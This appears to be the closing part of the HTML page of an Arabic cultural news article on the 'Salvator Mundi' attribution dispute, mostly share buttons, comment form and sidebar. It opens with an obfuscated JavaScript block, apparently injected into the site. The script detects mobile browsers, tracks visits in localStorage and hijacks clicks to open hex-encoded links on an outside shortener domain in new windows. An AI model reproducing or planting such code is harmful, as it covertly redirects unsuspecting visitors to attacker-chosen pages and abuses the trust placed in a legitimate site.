<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=لوحة%20&#8220;سالفاتور%20موندي&#8221;%20تواصل%20إثارة%20الجدل%20بشأن%20صحة%20نسبها%20إلى%20دا%20فينشي&amp;url=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=لوحة%20&#8220;سالفاتور%20موندي&#8221;%20تواصل%20إثارة%20الجدل%20بشأن%20صحة%20نسبها%20إلى%20دا%20فينشي%20-%20https%3A%2F%2Faladabia.net%2F2021%2F04%2F16%2F%25d9%2584%25d9%2588%25d8%25ad%25d8%25a9-%25d8%25b3%25d8%25a7%25d9%2584%25d9%2581%25d8%25a7%25d8%25aa%25d9%2588%25d8%25b1-%25d9%2585%25d9%2588%25d9%2586%25d8%25af%25d9%258a-%25d8%25aa%25d9%2588%25d8%25a7%25d8%25b5%25d9%2584-%25d8%25a5%25d8%25ab%25d8%25a7%25d8%25b1%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25ac%25d8%25af%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2021/04/16/%d9%85%d8%b9%d8%b1%d8%b6-%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d9%8a-%d8%a8%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7-%d8%a7%d8%ad%d8%aa%d9%81%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%82%d8%af%d8%b3/" rel="prev"><span> السابق </span> <p>معرض تشكيلي بالرباط احتفاء بالقدس</p></a></div><div class="nav-next"><a href="https://aladabia.net/2021/04/17/%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85%d9%8a-%d9%84%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%af/" rel="next"><span>التالي </span> <p>اليوم العالمي للكتاب.. قراءة لرواية “دون كيشوت” بمعهد ثربانتيس</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/04/16/%D9%84%D9%88%D8%AD%D8%A9-%D8%B3%D8%A7%D9%84%D9%81%D8%A7%D8%AA%D9%88%D8%B1-%D9%85%D9%88%D9%86%D8%AF%D9%8A-%D8%AA%D9%88%D8%A7%D8%B5%D9%84-%D8%A5%D8%AB%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D8%AC%D8%AF/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='22748' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3158fc1c5a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/10/06/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%a2%d9%86%d9%8a-%d8%a5%d8%b1%d9%86%d9%88-%d8%aa%d9%81%d9%88%d8%b2-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/10/آني-أرنو-510x369.jpg" alt="" title="الكاتبة الفرنسية آني إرنو تفوز بجائزة نوبل للآداب لسنة 2022" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/10/06/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%a2%d9%86%d9%8a-%d8%a5%d8%b1%d9%86%d9%88-%d8%aa%d9%81%d9%88%d8%b2-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9/">الكاتبة الفرنسية آني إرنو تفوز بجائزة نوبل للآداب لسنة 2022</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/10/06/%d8%a7%d9%84%d9%83%d8%a7%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%81%d8%b1%d9%86%d8%b3%d9%8a%d8%a9-%d8%a2%d9%86%d9%8a-%d8%a5%d8%b1%d9%86%d9%88-%d8%aa%d9%81%d9%88%d8%b2-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-06T17:11:55+03:00">6 أكتوبر، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2022/09/15/%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84-%d8%b3%d8%b9%d9%8a%d8%af-%d8%b6%d8%b1%d9%8a%d9%81-%d9%8a%d8%aa%d9%88%d8%ac-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%85%d8%ab%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2022/09/dariif-1-510x369.jpg" alt="" title="الممثل سعيد ضريف يتوج بجائزة أفضل ممثل في فيلم &#8220;ميثاق&#8221; للحسين حنين" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2022/09/15/%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84-%d8%b3%d8%b9%d9%8a%d8%af-%d8%b6%d8%b1%d9%8a%d9%81-%d9%8a%d8%aa%d9%88%d8%ac-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%85%d8%ab%d9%84/">الممثل سعيد ضريف يتوج بجائزة أفضل ممثل في فيلم &#8220;ميثاق&#8221; للحسين حنين</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2022/09/15/%d8%a7%d9%84%d9%85%d9%85%d8%ab%d9%84-%d8%b3%d8%b9%d9%8a%d8%af-%d8%b6%d8%b1%d9%8a%d9%81-%d9%8a%d8%aa%d9%88%d8%ac-%d8%a8%d8%ac%d8%a7%d8%a6%d8%b2%d8%a9-%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%85%d8%ab%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-15T16:29:17+03:00">15 سبتمبر، 2022</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2019/05/07/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82/">
                                        <img src="https://aladabia.net/wp-content/uploads/2019/05/59305918_2261148137304882_698494834905710592_n-510x369.jpg" alt="" title="مهرجان برشيد الوطني الرابع للفيلم القصير" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2019/05/07/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82/">مهرجان برشيد الوطني الرابع للفيلم القصير</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2019/05/07/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d8%a7%d9%84%d8%b1%d8%a7%d8%a8%d8%b9-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d9%82/" rel="bookmark"><time class="entry-date published" datetime="2019-05-07T12:25:17+03:00">7 مايو، 2019</time><time class="updated" datetime="2019-05-07T12:27:56+03:00">7 مايو، 2019</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/15/creative-paths-exhibition-lisbon/">تلاقح فني بين المغرب وفرنسا في معرض “مسارات إبداعية” بلشبونة</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/15/bayt-alshiir-morocco-publications-2025/">الرباط تحتفي بإصدارات بيت الشعر في المغرب برسم 2025</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/windows-f-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-2026/">«Windows F» يضيء مسرح السلام ضمن مهرجان المسرح العربي في دورته الـ16</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d8%ae%d8%a7%d8%aa%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d9%8a-%d8%ac%d8%a8%d9%84-%d8%a7%d9%84%d9%83%d8%b1%d9%85%d9%84-%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%d9%8a%d9%84/">فتى إسرائيلي يكتشف خاتمًا رومانيًا عمره 1800 عام على جبل الكرمل</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/13/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d8%b3%d8%ae%d8%a7%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%81%d8%b1%d9%82%d8%a9-%d8%a8%d8%b1%d9%88%d9%81%d8%a7/">فرقة «بروفا» تطلق جولة مسرحية لعرض «اسخام الحال» بالأقاليم الجنوبية</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
